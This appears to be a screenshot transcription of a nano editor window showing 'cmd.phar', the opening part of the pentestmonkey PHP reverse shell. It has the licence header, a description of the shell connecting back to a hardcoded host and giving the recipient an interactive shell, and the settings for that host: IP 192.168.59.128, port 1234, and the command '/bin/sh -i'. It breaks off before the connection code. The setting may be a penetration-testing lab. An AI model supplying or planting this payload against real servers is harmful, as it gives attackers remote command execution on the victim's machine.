 GNU nano 7.2 cmd.phar
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.59.128';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//
NO SIGNAL